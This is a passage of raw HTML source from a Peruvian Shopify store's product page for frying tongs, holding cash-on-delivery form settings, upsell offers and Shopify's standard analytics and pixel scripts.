Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768803151799,"type":"quantity-offer","isActive":true,"name":"BIO PROST","pIds":["10540741099858"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 UNIDADES!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra3 UNIDADES!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"CREMA LIMPIADORA","id":1749108033348,"prods":"all","title":"CREMA LIMPIADORA DE ZAPATILLA","price":2900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/cera.webp?v=1714415268"},{"name":"SOPORTE CELULAR","id":1751864127614,"prods":"all","title":"Soporte de Celular","price":1500,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(199, 224, 180)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/sop2.jpg?v=1683152852"},{"name":"CURCUMA FIT","id":1768803470295,"prods":["10540741099858","10527612272978"],"title":"CURCUMA FIT","price":4900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bR":8,"bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/CURCUMAGO.png?v=1768183856"}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'S/. {{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56617861326,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56617861326,storefrontBaseUrl: "https://todoaultimahora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2964062546","configuration":"{\"pixel_store\":\"todoaultimahora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"911180114","configuration":"{\"pixelCode\":\"C9PK8PBC77UEMUC6UCC0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427557202","configuration":"{\"pixel_id\":\"1673199693067900\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TodoAUltimaHora","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"todoaultimahora.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/todoaultimahora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":58.0,"currencyCode":"PEN"},"product":{"title":"PINZAS DE FRITURA","vendor":"TodoAUltimaHora","id":"6769414570190","untranslatedTitle":"PINZAS DE FRITURA","url":"\/products\/filtro-de-fritura","type":""},"id":"40274068111566","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"sku":"","title":"✅ 01 PINZA","untranslatedTitle":"✅ 01 PINZA"},{"price":{"amount":68.0,"currencyCode":"PEN"},"product":{"title":"PINZAS DE FRITURA","vendor":"TodoAUltimaHora","id":"6769414570190","untranslatedTitle":"PINZAS DE FRITURA","url":"\/products\/filtro-de-fritura","type":""},"id":"40274074403022","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"sku":"","title":"✅ 02 PINZAS","untranslatedTitle":"✅ 02 PINZAS"},{"price":{"amount":80.0,"currencyCode":"PEN"},"product":{"title":"PINZAS DE FRITURA","vendor":"TodoAUltimaHora","id":"6769414570190","untranslatedTitle":"PINZAS DE FRITURA","url":"\/products\/filtro-de-fritura","type":""},"id":"40274075713742","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"},"sku":"","title":"✅ PINZA + ESPÁTULA DE ACERO","untranslatedTitle":"✅ PINZA + ESPÁTULA DE ACERO"}],"purchasingCompany":null},},"https://todoaultimahora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56617861326","storefrontBaseUrl":"https:\/\/todoaultimahora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":58.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"PINZAS DE FRITURA\",\"vendor\":\"TodoAUltimaHora\",\"id\":\"6769414570190\",\"untranslatedTitle\":\"PINZAS DE FRITURA\",\"url\":\"\/products\/filtro-de-fritura\",\"type\":\"\"},\"id\":\"40274068111566\",\"image\":{\"src\":\"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784\"},\"sku\":\"\",\"title\":\"✅ 01 PINZA\",\"untranslatedTitle\":\"✅ 01 PINZA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6769414570190,"gid":"gid:\/\/shopify\/Product\/6769414570190","vendor":"TodoAUltimaHora","type":"","handle":"filtro-de-fritura","variants":[{"id":40274068111566,"price":5800,"name":"PINZAS DE FRITURA - ✅ 01 PINZA","public_title":"✅ 01 PINZA","sku":""},{"id":40274074403022,"price":6800,"name":"PINZAS DE FRITURA - ✅ 02 PINZAS","public_title":"✅ 02 PINZAS","sku":""},{"id":40274075713742,"price":8000,"name":"PINZAS DE FRITURA - ✅ PINZA + ESPÁTULA DE ACERO","public_title":"✅ PINZA + ESPÁTULA DE ACERO","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6769414570190,"requestId":"eaeda99d-0cad-4cba-bb04-79f8c27c33e5-1768816572"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56617861326,
      theme_id: 187183759698,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todoaultimahora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56617861326,"isMerchantRequest":null,"themeId":187183759698,"themeCityHash":"5300481519406245111","contentLanguage":"es","currency":"PEN","eventMetadataId":"db28e237-0b3c-4aa9-a609-b29b4a42c6db"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6769414570190,"requestId":"eaeda99d-0cad-4cba-bb04-79f8c27c33e5-1768816572","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40274068111566,"productId":6769414570190,"productGid":"gid:\/\/shopify\/Product\/6769414570190","name":"PINZAS DE FRITURA - ✅ 01 PINZA","price":"58.00","sku":"","brand":"TodoAUltimaHora","variant":"✅ 01 PINZA","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40274068111566,"productId":6769414570190,"productGid":"gid:\/\/shopify\/Product\/6769414570190","name":"PINZAS DE FRITURA - ✅ 01 PINZA","price":"58.00","sku":"","brand":"TodoAUltimaHora","variant":"✅ 01 PINZA","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todoaultimahora.com\/products\/filtro-de-fritura"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todoaultimahora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todoaultimahora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56617861326"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187183759698"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todoaultimahora.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          PAGA EN CASA!
        </p>
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          ENVIOS GRATIS A TODO EL PERÚ! 🏍️
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
